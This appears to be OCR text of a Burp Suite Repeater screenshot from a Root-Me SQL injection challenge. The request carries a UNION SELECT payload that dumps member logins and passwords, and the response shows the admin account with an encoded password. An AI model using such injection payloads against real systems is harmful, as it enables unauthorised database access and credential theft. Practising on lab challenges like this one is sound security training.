 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 6 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch31/?action=members&id=
1+and+0=1+union+select+member_login,member_password,1,1+from+member HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649588480.2.1.1649588482.0
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
</title>
</header>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=members">
Members
</a>
</h3>
<hr />
13
14 ID : admin<br />
Username : VA5QA1cCVQgPXwEAXwZVVVsHBgtfUVBaV1QEAwIFVAJWAwBRC1tRVA==<br />
Email : 1<br />
</body>
15 </html>
16
17
Search... 0 matches
INSPECTOR
Selection (56)
SELECTED TEXT
VA5QA1cCVQgPXw
EAXwZVVVsHBgtf
UVBaV1QEAwIFVA
JWAwBRC1tRVA==
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (6)
Done 656 bytes | 179 mi